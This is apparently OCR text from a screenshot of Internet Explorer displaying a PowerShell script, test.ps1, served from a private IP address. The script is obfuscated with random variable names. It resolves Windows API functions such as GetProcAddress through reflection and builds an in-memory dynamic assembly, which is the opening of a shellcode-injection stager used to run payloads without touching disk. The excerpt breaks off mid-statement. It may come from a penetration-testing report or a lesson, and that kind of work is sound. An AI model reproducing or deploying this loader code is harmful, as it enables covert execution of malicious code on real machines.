 http://172.21.7.104/test.ps1 - Windows Internet Explorer
http://172.21.7.104/test.ps1
Bing
Favorites
Suggested Sites
Web Slice Gallery
http://172.21.7.104/test.ps1
Page
Safety
Tools
function wQ2k32TYblSF { Param ($hKlxmkE870, $qz3Q0Xs) $u9LySrrA9_ =
([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')
[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods') return $u9LySrrA9_.GetMethod
('GetProcAddress').Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object
System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($u9LySrrA9_.GetMethod
('GetModuleHandle')).Invoke($null, @($hKlxmkE870)))), $qz3Q0Xs)) } function dwRO { Param ( [Parameter(Position =
0, Mandatory = $True)] [Type[]] $aXta, [Parameter(Position = 1)] [Type] $gHcFIsNL4rZ_ = [Void] ) $qlK9WBfd =
[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName
('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule',